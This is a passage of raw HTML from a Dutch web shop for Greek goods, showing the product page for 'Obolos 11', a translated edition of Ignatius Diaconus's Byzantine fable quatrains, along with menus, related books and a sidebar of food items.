		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a>&nbsp;&#47;&nbsp;Obolos 11</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1981" class="product type-product post-1981 status-publish first instock product_cat-griekse-poezie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="obolos11" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos11.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Obolos 11</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Ignatius Diaconus, <em>Fabelkwatrijnen. Byzantijnse tetrasticha</em></strong><br/>
inleiding, tekst, vertaling en commentaar Gert Jan van Dijk, 2000, ISBN 90 5693 038 9, XXII + 58 p</p>
</div>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/obolos-11/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69359b1d1ca62">Obolos 11 quantity</label>
		<input type="number" id="quantity_69359b1d1ca62" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="1981" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/" rel="tag">Griekse Poëzie</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Wie kent niet de fabels van de krekel en de mier en van de kaasetende raaf? Van Aesopus, Phaedrus of La Fontaine, of hoe ze ook telkens weer blijven opduiken: dit ‘bittere, maar heilzame medicijn, vermengd met honing’ blijft altijd weer smaken.</p>
<p>De overlevering en doorwerking van de fabels is een ingewikkelde geschiedenis. Eén tak van de Aesopische fabels zien we in de ‘fabelkwatrijnen’ van een zekere Ignatius Diaconus (9e E.n.C.). Wie de auteur ook precies geweest mag zijn, deze byzantijnse geestelijke-geleerde was in elk geval doorkneed in het oudgrieks en de klassieke metra; deze bestonden in zijn tijd alleen nog als een geleerd spel en, wat deze ‘byzantijnse tetrasticha’ (kwatrijnen) betreft, als een profaan, niet-christelijk spel.</p>
<p>Om een hele fabel in de vier regels van een kwatrijn onder te brengen, moest Ignatius allerlei sprongen en indikkingen toepassen, wat hij met grote vindingrijkheid heeft gedaan; zijn fabelkwatrijnen hebben in later eeuwen een grote populariteit verworven.</p>
<p>Een uitvoerige inleiding en een verklarend commentaar van de vertaler geven de lezer inzicht in de fabeltraditie in het algemeen, Ignatius’ fabelkwatrijnen in het bijzonder en in de 57 plus 32 fabels op zichzelf, die hier integraal vertaald zijn volgens het metrisch stramien van het origineel.</p>
<p>Gert-Jan van Dijk is verbonden aan de afdeling klassiek Griekse taal- en letterkunde aan de Katholieke Universiteit Nijmegen en van de Vrije Universiteit Amsterdam; hij is gepromoveerd op een dissertatie over fabels in de Griekse literatuur van de archaïsche, klassieke en hellenistische periode.</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-1973 status-publish first instock product_cat-griekse-poezie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/obolos-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos05.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos05.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos05.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos05.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos05.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos05.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos05.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Obolos 05</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></span>
</a><a href="?add-to-cart=1973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1973" data-product_sku="" aria-label="Add &ldquo;Obolos 05&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1988 status-publish instock product_cat-griekse-poezie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/obolos-18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos18.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos18.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos18.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos18.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos18.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos18.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos18.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Obolos 18</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,50</bdi></span></span>
</a><a href="?add-to-cart=1988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1988" data-product_sku="" aria-label="Add &ldquo;Obolos 18&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1977 status-publish last instock product_cat-griekse-poezie has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/obolos-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Obolos 07</h2>
</a><a href="https://www.degrieksewinkel.nl/product/obolos-07/" data-quantity="1" class="button product_type_simple" data-product_id="1977" data-product_sku="" aria-label="Read more about &ldquo;Obolos 07&rdquo;" rel="nofollow">Read more</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/gaia-agiorgitiko-syrah/">
		<img width="168" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/gaiawines-assets-wines-en-agiorgitiko-by-gaia-168x735-1.png?resize=168%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Gaia Agiorgitiko</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/karalis-grafiera-250-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/02/KARALIS-GRAVIERA-VACUMN-250g-750x750-1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/02/KARALIS-GRAVIERA-VACUMN-250g-750x750-1.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/02/KARALIS-GRAVIERA-VACUMN-250g-750x750-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/02/KARALIS-GRAVIERA-VACUMN-250g-750x750-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/02/KARALIS-GRAVIERA-VACUMN-250g-750x750-1.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/02/KARALIS-GRAVIERA-VACUMN-250g-750x750-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/02/KARALIS-GRAVIERA-VACUMN-250g-750x750-1.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Karalis grafiera 250 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tsilili-met-anijs-07-l/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsilili-tsipouro-anijs-700.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsilili-tsipouro-anijs-700.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsilili-tsipouro-anijs-700.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsilili-tsipouro-anijs-700.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Tsilili Tsipouro met anijs 0,7 l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;20,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/3-alpha-witte-bonen-middelgroot-500-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/03/3alfa-bonen-middel-groot.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/03/3alfa-bonen-middel-groot.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/03/3alfa-bonen-middel-groot.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/03/3alfa-bonen-middel-groot.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/03/3alfa-bonen-middel-groot.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/03/3alfa-bonen-middel-groot.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/03/3alfa-bonen-middel-groot.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">3 Alpha witte bonen middelgroot 500&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,65</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-vlaggetjes-coctailprikkertjes-25-stuks/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/coctial-prikkertjes.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/coctial-prikkertjes.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/coctial-prikkertjes.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/coctial-prikkertjes.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse vlaggetjes coctailprikkertjes 25 stuks</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/paprika-florinis-dimitra-500-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Paprika-Dimitra.jpeg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Paprika-Dimitra.jpeg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Paprika-Dimitra.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Paprika-Dimitra.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Paprika-Dimitra.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Paprika-Dimitra.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Paprika-Dimitra.jpeg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Paprika-Dimitra.jpeg?resize=510%2C510&amp;ssl=1 510w" sizes="auto, 